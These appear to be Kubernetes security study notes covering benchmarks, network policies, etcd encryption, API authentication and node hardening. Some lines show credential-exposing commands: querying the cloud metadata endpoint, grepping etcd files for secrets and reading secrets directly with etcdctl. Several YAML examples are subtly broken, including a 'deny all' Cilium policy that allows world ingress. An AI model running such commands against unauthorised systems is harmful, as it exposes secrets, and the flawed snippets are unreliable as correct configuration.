- A security benchmark is a set of standard benchmarks that define a state of optimized security for a given system (servers, network devices, etc.)
- CIS (Center for Internet Security) provides standardized benchmarks (in the form of downloadable files) that one can use to implement security on their system.
- CIS provides benchmarks for public clouds (Azure, AWS, GCP, etc.), operating systems (Linux, Windows, MacOS), network devices (Cisco, Juniper, HP, etc.), mobile devices (Android and Apple), desktop and server software (such as Kubernetes)
- View more info here
- You must register at the CIS website to download benchmarks
- Each benchmark provides a description of a vulnerability, as well as a path to resolution.
- CIS-CAT is a tool you can run on a system to generate recommendations for a given system. There are two versions available for download, CIS-CAT Lite and CIS-CAT Pro. The Lite version only includes benchmarks for Windows 10, MacOS, Ubuntu, and desktop software (Google Chrome, etc.). The Pro version includes all benchmarks.
- CIS Benchmarks for Kubernetes
- Register at the CIS website and download the CIS Benchmarks for kubernetes
- Includes security benchmarks for master and worker nodes
KubeBench
- KubeBench is an alternative to CIS-CAT Pro to run benchmarks against a Kubernetes cluster.
- KubeBench is open source and maintained by Aqua Security
- KubeBench can be deployed as a Docker container or a pod. It can also be invoked directly from the binaries or compiled from source.
- Once run, kube-bench will scan the cluster to identify if best-practices have been implemented. If will output a report specifying which benchmarks have passed/failed. It will tell you how to fix any failed benchmarks.
- You can view the report by tailing the pod logs of the kube-bench pod.
Cluster Upgrades
- The controller-manager and kube-scheduler can be one minor revision behind the API server.
- For example, if the API server is at version 1.10, controller-manager and kube-scheduler can be at 1.9 or 1.10
- The kubelet and kube-proxy can be up to 2 minor revisions behind the API server
- kubectl can be x+1 or x-1 minor revisions from the kube API server
- You can upgrade the cluster one minor version at a time
Upgrade Process
- Drain and cordon the node before upgrading it
kubectl drain <node name> --ignore-daemonsets
- Upgrade the master node first.
- Upgrade worker nodes after the master node.
Upgrading with Kubeadm
- If the cluster was created with kubeadm, you can use kubeadm to upgrade it.
- The upgrade process with kubeadm:
# Increase the minor version in the apt repository file for kubernetes: sudo vi /etc/apt/sources.list.d/kubernetes.list # Determine which version to upgrade to sudo apt update sudo apt-cache madison kubeadm # Upgrade kubeadm first sudo apt-mark unhold kubeadm && \ sudo apt-get update && sudo apt-get install -y kubeadm='1.31.x-*' && \ sudo apt-mark hold kubeadm # Verify the version of kubeadm kubeadm version # Check the kubeadm upgrade plan sudo kubeadm upgrade plan # Apply the upgrade plan sudo kubeadm upgrade apply v1.31.x # Upgrade the nodes sudo kubeadm upgrade node # Upgrade kubelet and kubectl sudo apt-mark unhold kubelet kubectl && \ sudo apt-get update && sudo apt-get install -y kubelet='1.31.x-*' kubectl='1.31.x-*' && \ sudo apt-mark hold kubelet kubectl # Restart the kubelet sudo systemctl daemon-reload sudo systemctl restart kubelet
Network Policies
Overview
-
Kubernetes Network Policies allow you to control the flow of traffic to and from pods. They define rules that specify:
- What traffic is allowed to reach a set of pods.
- What traffic a set of pods can send out.
-
Pods can communicate with each other by default. Network Policies allow you to restrict this communication.
-
Network Policies operate at Layer 3 and Layer 4 (IP and TCP/UDP). They do not cover Layer 7 (application layer).
-
Network Policies are additive. Meaning, to grant more permissions for network communication, simply create another network policy with more fine-grained rules.
-
Network Policies are implemented by the network plugin. The network plugin must support NetworkPolicy for the policies to take effect.
-
Network Policies are namespace-scoped. They apply to pods in the same namespace.
apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: name: default-deny-all namespace: secure-namespace spec: podSelector: {} policyTypes - Ingress -
Say we now want to grant the ‘frontend’ pods with label ‘teir: frontend’ in the ‘app’ namespace access to the ‘backend’ pods in ‘secure-namespace’. We can do that by creating another Network Policy like this:
apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: name: allow-app-pods namespace: secure-namespace spec: podSelector: matchLabels: tier: backend policyTypes: - Ingress ingress: - from: - namespaceSelector: matchLabels: name: app podSelector: matchLabels: teir: frontend ports: - protocol: TCP port: 3000
Key Concepts
- Namespace Scope: Network policies are applied at the namespace level.
- Selector-Based Rules:
- Pod Selector: Select pods the policy applies to.
- Namespace Selector: Select pods based on their namespace.
- Traffic Direction:
- Ingress: Traffic coming into the pod.
- Egress: Traffic leaving the pod.
- Default Behavior:
- Pods are non-isolated by default (accept all traffic).
- A pod becomes isolated when a network policy matches it.
Common Fields in a Network Policy
podSelector: Specifies the pods the policy applies to.ingress/egress: Lists rules for ingress or egress traffic.from/to: Specifies allowed sources/destinations (can use IP blocks, pod selectors, or namespace selectors).ports: Specifies allowed ports and protocols.
Example Network Policies
Allow All Ingress Traffic
````
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: allow-all-ingress
namespace: default
spec:
podSelector: {}
ingress:
- {}
```
Deny All Ingress and Egress Traffic
````
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: deny-all
namespace: defaulT
spec:
podSelector: {}
ingress: []
egress: []
```
Allow Specific Ingress from a Namespace
```
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: allow-namespace-ingress
namespace: default
spec:
podSelector:
matchLabels:
app: my-app
ingress:
- from:
- namespaceSelector:
matchLabels:
team: frontend
```
Allow Egress to a Specific IP
```
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
name: allow-egress-specific-ip
namespace: default
spec:
podSelector:
matchLabels:
app: my-app
egress:
- to:
- ipBlock:
cidr: 192.168.1.0/24
ports:
- protocol: TCP
port: 8080
```
Cilium Network Policy
- Cilium Network Policies provide more granularity, flexibility, and features than traditional Kubernetes Network Policies
- Cilium Network Policies operate up to layer 7 of the OSI model. Traditional Network Policies only operate up to layer 4.
- Cilium Network Policies perform well due to the fact that they use eBPF
- Hubble allows you to watch traffic going to and from pods
- You can add Cilium to the cluster by:
- Deploying with helm
- Running
cilium installafter you install the cilium CLI tool
Cilium Network Policy Structure
- Cilium Network Policies are defined in YAML files
- The structure is similar to Kubernetes Network Policies
Layer 3 Rules
- Endpoints Based - Apply the policy to pods based on Kubernetes label selectors
- Services Based - Apply the policy based on kubernetes services, controlling traffic based on service names rather than individual pods
- Entities Based - Cilium has pre-defined entities like cluster, host, and world. This type of policy uses these entities to determine what traffic the policy is applied to.
- Cluster - Represents all kubernetes endpoints
- Example:
apiVersion: cilium.io/v2 kind: CiliumNetworkPolicy metadata: name: allow-egress-to-cluster-resources spec: endpointSelector: {} egress: - toEntities: - cluster
- Example:
- World - Represents any external traffic, but not cluster traffic
apiVersion: cilium.io/v2 kind: CiliumNetworkPolicy metadata: name: allow-egress-to-external-resources spec: endpointSelector: {} egress: - toEntities: - world - Host - Represents the local kubernetes node
- Remote-node - Represents traffic from a remote node
- All - Represents all endpoints both internal and external to the cluster
apiVersion: cilium.io/v2 kind: CiliumNetworkPolicy metadata: name: allow-egress-to-external-resources spec: endpointSelector: {} egress: - toEntities: - all
- Cluster - Represents all kubernetes endpoints
- Node Based - Apply the policy based on nodes in the cluster
- IP/CIDR Based - Apply the policy based on IP addresses or CIDR blocks
Layer 4 Rules
- If no layer 4 rules are defined, all traffic is allowed for layer 4
- Example:
apiVersion: "cilium.io/v2" kind: CiliumNetworkPolicy metadata: name: allow-external-80 spec: endpointSelector: matchLabels: run: curl egress: - toPorts: - ports: - port: "80" protocol: TCP
Layer 7 Rules
Deny Policies
- You can create deny policies to explicitly block traffic
- Deny policies take higher precedence over allow policies
- ingressDeny Example:
apiVersion: "cilium.io/v2" kind: CiliumNetworkPolicy metadata: name: deny-ingress-80-for-backend spec: endpointSelector: matchLabels: app: backend ingressDeny: - fromEntities: - all - toPorts: - ports: - port: "80" protocol: TCP - egressDeny Example:
apiVersion: "cilium.io/v2" kind: CiliumNetworkPolicy metadata: name: "deny-egress" spec: endpointSelector: matchLabels: app: random-pod egress: - toEntities: - all egressDeny: - toEndpoints: - matchLabels: app: server
Examples
Default Deny All
apiVersion: cilium.io/v2
kind: CiliumNetworkPolicy
metadata:
name: default-deny-all
spec:
endpointSelector: {}
ingress:
- fromEntities:
- world
Kubernetes Ingress
What is Ingress?
- Ingress is an API object that manages external access to services in a Kubernetes cluster, typically HTTP and HTTPS.
- Provides:
- Load balancing
- SSL termination
- Name-based virtual hosting
Why Use Ingress?
- To consolidate multiple service endpoints behind a single, externally accessible URL.
- Reduce the need for creating individual LoadBalancers or NodePort services.
Key Components of Ingress
-
Ingress Controller
- Software that watches for Ingress resources and implements the rules.
- Popular Ingress controllers:
ingress-nginxTraefikHAProxyIstio Gateway
- Must be installed separately in the cluster.
-
Ingress Resource
- The Kubernetes object that defines how requests should be routed to services.
Ingress Resource Configuration
- As of Kubernetes 1.20, you can create an ingress using kubectl:
kubectl create ingress --rule="host/path=service:port"
Basic Structure
```
apiVersion: networking.k8s.io/v1
kind: Ingress
metadata:
name: example-ingress
spec:
rules:
- host: example.com
http:
paths:
- path: /
pathType: Prefix
backend:
service:
name: example-service
port:
number: 80
```
Ingress with TLS
-
Kubernetes automatically creates a self-signed certificate for HTTPS. To view it, first determine the HTTPS port of the ingress controller service:
kubeadmin@kube-controlplane:~$ k get svc -n ingress-nginx NAME TYPE CLUSTER-IP EXTERNAL-IP PORT(S) AGE ingress-nginx-controller NodePort 10.103.169.156 <none> 80:31818/TCP,443:30506/TCP 38m ingress-nginx-controller-admission ClusterIP 10.103.26.228 <none> 443/TCP 38m kubeadmin@kube-controlplane:~$ -
The HTTPS port is 30506 in this case. To view the self-signed certificate, we can use curl:
λ notes $ curl https://13.68.211.113:30506/service1 -k -v * (304) (OUT), TLS handshake, Finished (20): } [52 bytes data] * SSL connection using TLSv1.3 / AEAD-AES256-GCM-SHA384 / [blank] / UNDEF * ALPN: server accepted h2 * Server certificate: * subject: O=Acme Co; CN=Kubernetes Ingress Controller Fake Certificate <<<<<<<<<<<<<<<< * start date: Dec 20 14:23:08 2024 GMT * expire date: Dec 20 14:23:08 2025 GMT * issuer: O=Acme Co; CN=Kubernetes Ingress Controller Fake Certificate * SSL certificate verify result: unable to get local issuer certificate (20), continuing anyway. * using HTTP/2 * [HTTP/2] [1] OPENED stream for https://13.68.211.113:30506/service1 * [HTTP/2] [1] [:method: GET] * [HTTP/2] [1] [:scheme: https] * [HTTP/2] [1] [:authority: 13.68.211.113:30506] * [HTTP/2] [1] [:path: /service1] * [HTTP/2] [1] [user-agent: Mozilla/5.0 Gecko] * [HTTP/2] [1] [accept: */*] > GET /service1 HTTP/2 > Host: 13.68.211.113:30506 > User-Agent: Mozilla/5.0 Gecko > Accept: */* -
To configure a ingress resource to use TLS (HTTPS), we first need to create a certificate:
# create a new 2048-bit RSA private key and associated cert openssl req -nodes -new -x509 -keyout my.key -out my.crt -subj "/CN=mysite.com" -
Next, create a secret for the tls cert:
kubectl create secret tls mycert --cert=my.crt --key=my.key -n my-namespace -
Create the ingress:
apiVersion: networking.k8s.io/v1 kind: Ingress metadata: name: secure-ingress annotations: nginx.ingress.kubernetes.io/ssl-redirect: "true" spec: tls: - hosts: - example.com secretName: mycert rules: - host: example.com http: paths: - path: / pathType: Prefix backend: service: name: secure-service port: number: 80
Annotations
- Extend the functionality of Ingress controllers.
- Common examples (specific to nginx):
- nginx.ingress.kubernetes.io/rewrite-target: Rewrite request paths.
- nginx.ingress.kubernetes.io/ssl-redirect: Force SSL.
- nginx.ingress.kubernetes.io/proxy-body-size: Limit request size.
Protecting Node Metadata and Endpoints
Protecting Endpoints
- Kubernetes clusters expose information on various ports:
| Port Range | Purpose |
| ---------- | ------- |
| 6443 | kube-api |
| 2379 - 2380 | etcd |
| 10250 | kubelet api |
| 10259 | kube-scheduler |
| 10257 | kube-controller-manager |
- Many of these ports are configurable. For example, to change the port that kube-api listens on, just modify `--secure-port` in the kube-api manifest.
- Setup firewall rules to minimize the attack surface
Securing Node Metadata
-
A lot of information can be obtained from node metadata
- Node name
- Node state
- annotations
- System Info
- etc.
-
Why secure node metadata?
- If node metadata is tampered with, pods may be assigned to the wrong nodes, which has security implications to considers
- You can determine the version of kubelet and other kubernetes components from node metadata
- If an attacker can modify node metadata, they could taint all the nodes, making all nodes unscheduleable
-
Protection Strategies
- Use RBAC to control who has access to modify node metadata
- Node isolation using labels and node selectors
- Audit logs to determine who is accessing the cluster and respond accordingly
- Update node operating systems regularly
- Update cluster components regularly
-
Cloud providers such as Amazon and Azure often expose node information via metadata endpoints on the node. These endpoints are important to protect.
-
This endpoint can be accessed at 169.254.169.254 on nodes in both Azure and AWS. An example for Azure:
curl -s -H Metadata:true --noproxy "*" "http://169.254.169.254/metadata/instance?api-version=2021-02-01" | jq -
Node metadata endpoints can be prevented from being accessed by pods by creating network policies.
apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: name: default-deny-ingress-metadata-server namespace: a12 spec: policyTypes: - Egress podSelector: {} egress: - to: - ipBlock: cidr: 0.0.0.0/0 except: - 169.254.169.254/32
Verify Kubernetes Binaries
- The SHA sum of a file changes if the content within the file is changed
- You can download the binaries from github using wget.
Example:
wget -O /opt/kubernetes.tar.gz https://dl.k8s.io/v1.31.1/kubernetes.tar.gz - To validate that a binary downloaded from the internet has not been modified, check the hash code:
echo $(cat kubectl.sha256) kubectl | sha256sum --check
Securing etcd
- etcd is a distributed key-value store that Kubernetes uses to store configuration data
- etcd by default listens on port 2379/tcp
Play with etcd
Step 1: Create the Base Binaries Directory
```sh
mkdir /root/binaries
cd /root/binaries
```
Step 2: Download and Copy the ETCD Binaries to Path
```sh
wget https://github.com/etcd-io/etcd/releases/download/v3.5.18/etcd-v3.5.18-linux-amd64.tar.gz
tar -xzvf etcd-v3.5.18-linux-amd64.tar.gz
cd /root/binaries/etcd-v3.5.18-linux-amd64/
cp etcd etcdctl /usr/local/bin/
```
Step 3: Start etcd
```sh
cd /tmp
etcd
```
Step 4: Verification - Store and Fetch Data from etcd
```sh
etcdctl put key1 "value1"
```
```sh
etcdctl get key1
```
Encrypting data in transit in etcd
- etcd supports TLS encryption for data in transit
- By default, etcd packaged with kubeadm is configured to use TLS encryption
- One can capture packets from etcd using tcpdump:
root@controlplane00:/var/lib/etcd/member# tcpdump -i lo -X port 2379 tcpdump: verbose output suppressed, use -v[v]... for full protocol decode listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes 16:10:01.691453 IP localhost.2379 > localhost.42040: Flags [P.], seq 235868994:235869033, ack 3277609642, win 640, options [nop,nop,TS val 1280288044 ecr 1280288042], length 39 0x0000: 4500 005b 35e4 4000 4006 06b7 7f00 0001 E..[5.@.@....... 0x0010: 7f00 0001 094b a438 0e0f 1342 c35c 5aaa .....K.8...B.\Z. 0x0020: 8018 0280 fe4f 0000 0101 080a 4c4f a52c .....O......LO., 0x0030: 4c4f a52a 1703 0300 2289 00d8 5dcc 7b88 LO.*...."...].{. 0x0040: 6f7a 290f 536b 0fd0 f7d9 1fb4 f83f 4aab oz).Sk.......?J. 0x0050: a6e7 0af8 0835 e597 a93d 4d .....5...=M 16:10:01.691479 IP localhost.42040 > localhost.2379: Flags [.], ack 39, win 14819, options [nop,nop,TS val 1280288044 ecr 1280288044], length 0 0x0000: 4500 0034 7174 4000 4006 cb4d 7f00 0001 E..4qt@.@..M.... 0x0010: 7f00 0001 a438 094b c35c 5aaa 0e0f 1369 .....8.K.\Z....i 0x0020: 8010 39e3 fe28 0000 0101 080a 4c4f a52c ..9..(......LO., 0x0030: 4c4f a52c LO., 16:10:01.691611 IP localhost.2379 > localhost.42040: Flags [P.], seq 39:1222, ack 1, win 640, options [nop,nop,TS val 1280288044 ecr 1280288044], length 1183 0x0000: 4500 04d3 35e5 4000 4006 023e 7f00 0001 E...5.@.@..>.... 0x0010: 7f00 0001 094b a438 0e0f 1369 c35c 5aaa .....K.8...i.\Z. 0x0020: 8018 0280 02c8 0000 0101 080a 4c4f a52c ............LO., 0x0030: 4c4f a52c 1703 0304 9ac0 c579 d4ed 808c LO.,.......y.... ..... redacted - The traffic captured in the output above is encrypted.
Encrypting data at rest in etcd
-
By default, the API server stores plain-text representations of resources into etcd, with no at-rest encryption.
-
etcd stores data in the
/var/lib/etcd/memberdirectory. When the database is not encrypted, one can easily grep the contents of this directory, looking for secrets:root@controlplane00:/var/lib/etcd/member# ls -lisa total 16 639000 4 drwx------ 4 root root 4096 Mar 21 10:53 . 385187 4 drwx------ 3 root root 4096 Mar 21 10:52 .. 639002 4 drwx------ 2 root root 4096 Mar 21 14:43 snap 638820 4 drwx------ 2 root root 4096 Mar 21 11:59 wal root@controlplane00:/var/lib/etcd/member# grep -R test-secret . grep: ./wal/00000000000000ac-0000000000a9340b.wal: binary file matches grep: ./wal/00000000000000a8-0000000000a721c1.wal: binary file matches grep: ./wal/00000000000000aa-0000000000a83f1e.wal: binary file matches grep: ./wal/00000000000000a9-0000000000a7b97e.wal: binary file matches grep: ./wal/00000000000000ab-0000000000a8d8a7.wal: binary file matches grep: ./snap/db: binary file matches -
The kube-apiserver process accepts an argument –encryption-provider-config that specifies a path to a configuration file. The contents of that file, if you specify one, control how Kubernetes API data is encrypted in etcd.
-
If you are running the kube-apiserver without the –encryption-provider-config command line argument, you do not have encryption at rest enabled. If you are running the kube-apiserver with the –encryption-provider-config command line argument, and the file that it references specifies the
identityprovider as the first encryption provider in the list, then you do not have at-rest encryption enabled (the default identity provider does not provide any confidentiality protection.) -
If you are running the kube-apiserver with the –encryption-provider-config command line argument, and the file that it references specifies a provider other than
identityas the first encryption provider in the list, then you already have at-rest encryption enabled. However, that check does not tell you whether a previous migration to encrypted storage has succeeded. -
Example EncryptionConfiguration:
apiVersion: apiserver.config.k8s.io/v1 kind: EncryptionConfiguration resources: - resources: - secrets - configmaps - pandas.awesome.bears.example # a custom resource API providers: # This configuration does not provide data confidentiality. The first # configured provider is specifying the "identity" mechanism, which # stores resources as plain text. # - identity: {} # plain text, in other words NO encryption - aesgcm: keys: - name: key1 secret: c2VjcmV0IGlzIHNlY3VyZQ== - name: key2 secret: dGhpcyBpcyBwYXNzd29yZA== - aescbc: keys: - name: key1 secret: c2VjcmV0IGlzIHNlY3VyZQ== - name: key2 secret: dGhpcyBpcyBwYXNzd29yZA== - secretbox: keys: - name: key1 secret: YWJjZGVmZ2hpamtsbW5vcHFyc3R1dnd4eXoxMjM0NTY= - resources: - events providers: - identity: {} # do not encrypt Events even though *.* is specified below - resources: - '*.apps' # wildcard match requires Kubernetes 1.27 or later providers: - aescbc: keys: - name: key2 secret: c2VjcmV0IGlzIHNlY3VyZSwgb3IgaXMgaXQ/Cg== - resources: - '*.*' # wildcard match requires Kubernetes 1.27 or later providers: - aescbc: keys: - name: key3 secret: c2VjcmV0IGlzIHNlY3VyZSwgSSB0aGluaw== -
Each resources array item is a separate config and contains a complete configuration. The resources.resources field is an array of Kubernetes resource names (resource or resource.group) that should be encrypted like Secrets, ConfigMaps, or other resources.
-
https://kubernetes.io/docs/tasks/administer-cluster/encrypt-data/
-
After enabling encryption in etcd, any resources that you created prior to enabling encryption will not be encrypted. For example, you can encrypt secrets by running:
kubectl get secrets -A -o yaml | kubectl replace -f -
- Example of getting a secret in etcd:
root@controlplane00:/etc/kubernetes/pki# ETCDCTL_API=3 etcdctl --cacert=./etcd/ca.crt --cert=./apiserver-etcd-client.crt --key=./apiserver-etcd-client.key get /registry/secrets/default/mysecret
/registry/secrets/default/mysecret
k8s:enc:aescbc:v1:key1:ܨt>;8ܑ%TUIodEs*lsHGwjeF8S!Aqaj\Pq;9Ⱥ7dJe{B2=|p4#'BuCxUY,*IuFM
wxx@
2Q0e5UzH^^)rX_H%GUɈ-XqC.˽pC `kBW>K12 n
The path to the resource in the etcd database is ‘/registry/
Securing kube-apiserver
- Kube-apiserver acts as the gateway for all resources in kubernetes. Kube-apiserver is the only component in kubernetes that communicates with etcd
- kube-apiserver authenticates to etcd using TLS client certificates.
- Kube-apiserver should encrypt data before it is stored in etcd
- kube-apiserver should only listen on an HTTPS endpoint. There was an option to host kube-apiserver on an HTTP endpoint, but this option has been deprecated as of 1.10 and removed in 1.22
- kube-apiserver should have auditing enabled
Authentication
- One can authentication to the KubeAPI server using certificates or a kubeconfig file
Access Controls
- After a request is authenticated, it is authorized. Authorization is the process of determining what actions a user can perform.
- Multiple authorization modules are supported:
- AlwaysAllow - Allows all requests
- AlwaysDeny - Blocks all requests
- RBAC - Role-based access control for requests. This is the default authorization module in kubernetes
- Node - Authorizes kubelets to access the kube-api server
2 Cluster Hardening
Securing Access to the KubeAPI Server
- A request to the KubeAPI server goes through 4 stages before it is processed by KubeAPI:
- Authentication
- Validates the identity of the caller by inspecting client certificates or tokens
- Authorization
- The authorization stage verifies that the identity found in the first stage can access the verb and resource in the request
- Admission Controllers
- Admission Control verifies that the requst is well-formed and/or potentially needs to be modified before proceeding
- Validation
- This stage ensures that the request is valid.
- Authentication
- You can determine the endpoint for the kubeapi server by running:
kubectl cluster-info - KubeAPI is also exposed via a service named ‘kubernetes’ in the default namespace
kubeadmin@kube-controlplane:~$ k get svc kubernetes -n default -o yaml apiVersion: v1 kind: Service metadata: creationTimestamp: "2024-11-11T10:57:42Z" labels: component: apiserver provider: kubernetes name: kubernetes namespace: default resourceVersion: "234" uid: 768d1a22-91ff-4ab3-8cd7-b86340fc319a spec: clusterIP: 10.96.0.1 clusterIPs: - 10.96.0.1 internalTrafficPolicy: Cluster ipFamilies: - IPv4 ipFamilyPolicy: SingleStack ports: - name: https port: 443 protocol: TCP targetPort: 6443 sessionAffinity: None type: ClusterIP status: loadBalancer: {}- The endpoint of the kube-api server is also exposed to pods via environment variables:
kubeadmin@kube-controlplane:~$ k exec -it other -- /bin/sh -c 'env | grep -i kube' KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.96.0.1:443 KUBERNETES_PORT_443_TCP_ADDR=10.96.0.1 KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_PORT_443_TCP=tcp://10.96.0.1:443 KUBERNETES_SERVICE_HOST=10.96.0.1 ```
Authentication
- There are two types of accounts that would need access to a cluster: Humans and Machines. There is no such thing as a ‘user account’ primitive in Kubernetes.
User accounts
- Developers, cluster admins, etc.
Service Accounts
- Service Accounts are created and managed by the Kubernetes API and can be used for machine authentication
- To create a service account:
kubectl create serviceaccount <account name> - Service accounts are namespaced
- When a service account is created, it has a token created automatically. The token is stored as a secret object.
- You can also use the base64 encoded token to communicate with the Kube API Server:
curl https://172.16.0.1:6443/api -insecure --header "Authorization: Bearer <token value>" - You can grant service accounts permission to the cluster itself by binding it to a role with a rolebinding. If a pod needs access to the cluster where it is hosted, you you configure the automountServiceAccountToken boolean parameter on the pod and assign it a service account that has the appropriate permissions to the cluster. The token will be mounted to the pods file system, where the value can then be accessed by the pod. The secret is mounted at
/var/run/secrets/kubernetes.io/serviceaccount/token. - A service account named ‘default’ is automatically created in every namespace
- As of kubernetes 1.22, tokens are automatically mounted to pods by an admission controller as a projected volume.
- https://github.com/kubernetes/enhancements/blob/master/keps/sig-auth/1205-bound-service-account-tokens/README.md
- As of Kubernetes 1.24, when you create a service account, a secret is no longer created automatically for the token. Now you must run
kubectl create token <service account name>to create the token.- https://github.com/kubernetes/enhancements/issues/2799
- One can also manually create a token for a service account:
kubectl create token <service-account-name> --duration=100h
TLS Certificates
- Server certificates are used to communicate with clients
- Client certificates are used to communicate with servers
- Server components used in Kubernetes and their certificates:
- kube-api server: apiserver.crt, apiserver.key
- etcd-server: etcdserver.crt, etcdserver.key
- kubelet: kubelet.crt, kubelet.key
- Client components used in kubernetes and their certificates:
- user certificates
- kube-scheduler: scheduler.crt, scheduler.key
- kube-controller-manager: controller-manager.crt, controller-manager.key
- kube-proxy: kubeproxy.crt, kubeproxy.key
- To generate a self-signed certificate:
openssl req -nodes -x509 -keyout my.key -out my.crt --subj="/CN=mysite.com" - To generate certificates, you can use openssl:
- Create a new private key:
openssl genrsa -out my.key 2048 - Create a new certificate signing request:
openssl req -new -key my.key -out my.csr -subj "/CN=ryan" - Sign the csr and generate the certificate or create a signing request with kube-api:
- Sign and generate:
openssl x509 -req -in my.csr -out my.crt - Create a
CertificateSigningRequestwith kube-api:# extract the base64 encoded values of the CSR: cat my.csr | base64 | tr -d '\n' # create a CertificateSigningRequest object with kube-api, provide the base64 encoded value .... see the docs
- Sign and generate:
- Create a new private key:
- kubeadm will automatically generate certificates for clusters that it creates
- kubeadm generates certificates in the
/etc/kubernetes/pki/directory
- kubeadm generates certificates in the
- To view the details of a certificate, use openssl:
openssl x509 -in <path to crt> -text -noout - Once you have a private key, you can sign it using the CertificateSigningRequest object. The controller manager is responsible for signing these requests. You can then use the signed certificate values to authenticate to the Kube API server by placing the signed key, certificate, and ca in a kube config file (~/.kube/config)
kubelet Security
- By default, requests to the kubelet API are not authenticated. These requests are bound to an ‘unauthenticated users’ group. This behavior can be changed by setting the
--anonymous-authflag tofalsein the kubelet config - kubelet ports
- port 10250 on the machine running a kubelet process serves an API that allows full access
- port 10255 on the machine running a kubelet process serves an unauthenticated, read-only API
- kubelet supports 2 authentication mechanisms: bearer token and certificated-based authentication
- You can find the location of the kubelet config file by looking at the process:
ps aux |grep -i kubelet
Authorization
Roles and ClusterRoles
- Roles and clusteroles define what a user or service account can do within a cluster
- The kubernetes primitive
roleis namespaced,clusterroleis not
Role Bindings and Cluster Role Bindings
rolebindingandclusterrolebindinglink a user or service account to a role
3 System Hardening
Principle of Least Privilege
- Ensure that people or bots only have access to what is needed, and nothing else.
Limit access to nodes
Managing Local Users and Groups
- Commands to be aware of:
idwholastgroupsuseradduserdelusermodgroupdel - Files to be aware of:
/etc/passwd/etc/shadow/etc/group - Disable logins for users and set their login shell to
/bin/nologin - Remove users from groups they do not need to belong to
Securing SSH
- Set the following in
sshd_config
PermitRootLogin no
PasswordAuthentication no
Using sudo
- The
/etc/sudoersfile controls and configures the behavior of thesudocommand. Each entry follows a structured syntax. Below is a breakdown of the fields and their meanings:
# Example Lines
# ----------------------------------
# User/Group Host=Command(s)
admin ALL=(ALL) NOPASSWD: ALL
%developers ALL=(ALL) ALL
john ALL=(ALL:ALL) /usr/bin/apt-get
# Field Breakdown
admin ALL=(ALL) NOPASSWD: ALL
| | | | |
| | | | +---> Command(s): Commands the user/group can execute.
| | | +------------> Options: Modifiers like `NOPASSWD` (no password required).
| | +--------------------> Runas: User/Group the command can be run as.
| +------------------------> Host: On which machine this rule applies (`ALL` for any).
+-----------------------------------------> User/Group: The user or group this rule applies to.
# Examples Explained
1. Allow `admin` to execute any command without a password:
admin ALL=(ALL) NOPASSWD: ALL
Remove Packages Packages
- This one is self-explanatory. Don’t have unnecessary software installed on your nodes.
Restrict Kernel Modules
- Kernel modules are ways of extending the kernel to enable it to understand new hardware. They are like device drivers.
modprobeallows you to load a kernel modulelsmodallows you to view all loaded modules- You can blacklist modules by adding a new entry to
/etc/modprobe.d/blacklist.conf- The entry should be in the format
blacklist <module name> - Example:
echo "blacklist sctp" >> /etc/modprobe.d/blacklist.conf
- The entry should be in the format
- You may need to reboot the system after disabling kernel modules or blacklisting them
Disable Open Ports
- Use
netstat -tunlpor to list listening ports on a system - Stop the service associated with the open port or disable access with a firewall
- Common firewalls you can use are
iptablesorufw- Run
ufw statusto list the current status of the UFW firewall - Allow all traffic outbound:
ufw default allow outgoing - Deny all incoming:
ufw default deny incoming - Allow SSH from 172.16.154.24:
ufw allow from 172.16.154.24 to any port 22 proto tcp
- Run
- Common firewalls you can use are
Tracing Syscalls
- There are several ways to trace syscalls in Linux.
strace
straceis included with most Linux distributions.- To use
strace, simply add it before the binary that you are running:strace touch /tmp/test - You can also attach
straceto a running process like this:strace -p <PID>
AquaSec Tracee
traceeis an open source tool created by AquaSec- Uses eBPF (extended Berkely Packet Filter) to trace syscalls on a system. eBPF runs programs directly within the kernel space without loading any kernel modules. As a result, tools that use eBPF are more efficient and typically use less resources.
traceecan be run by using the binaries or as a container
Restricting Access to syscalls with seccomp
-
seccompcan be used to restrict a process’ access to syscalls. It allows access to the most commonly used syscalls, while restricting access to syscalls that can be considered dangerous. -
To see if
seccompis enabled:grep -i seccomp /boot/config-$(uname -r) -
seccompcan operate in 1 of 3 modes:mode 0: disabledmode 1: strict (blocks nearly all syscalls, except for 4)mode 2: selectively filters syscalls- To see which mode the process is currently running in:
grep -i seccomp /proc/1/statuswhere ‘1’ is the PID of the process
-
seccompprofiles- Kubernetes provides a default
seccompprofile, that can be either restrictive or permissive, depending on your configuration - You can create custom profiles to fine-tune
seccompand which syscalls it blocks or allows within a containers - Example
seccompprofile formode 1:{ "defaultAction": "SCMP_ACT_ERRNO", "archMap": [ { "architecture": "SCMP_ARCH_X86_64", "subArchitectures": [] } ], "syscalls": [ { "names": ["read", "write", "exit", "sigreturn"], "action": "SCMP_ACT_ALLOW" } ] }
- Kubernetes provides a default
-
To apply a
seccompprofile to a pod:apiVersion: v1 kind: Pod metadata: name: audit-pod labels: app: audit-pod spec: securityContext: seccompProfile: type: Localhost localhostProfile: profiles/audit.json #this path is relative to default seccomp profile location (/var/lib/kubelet/seccomp) containers: - name: test-container image: hashicorp/http-echo:1.0 args: - "-text=just made some syscalls!" securityContext: allowPrivilegeEscalation: false
Restrict access to file systems
AppArmor
-
AppArmor can be used to limit a containers’ access to resources on the host. Why do we need apparmor if we have traditional discretionary access controls (file system permissions, etc.)? With discretionary access control, a running process will inherit the permissions of the user who started it. Likely more permissions than the process needs. AppArmor is a mandatory access control implementation that allows one to implement fine-grained controls over what a process can access or do on a system.
-
AppArmor runs as a daemon on Linux systems. You can check it’s status using
systemctl:systemctl status apparmor- If
apparmor-utilsis installed, you can also useaa-status
- If
-
To use AppArmor, the kernel module must also be loaded. The check status:
cat /sys/module/apparmor/parameters/enabledY = loaded -
AppArmor profiles define what a process can and cannot do and are stored in
/etc/apparmor.d/. Profiles need to be copied to every worker node and loaded. -
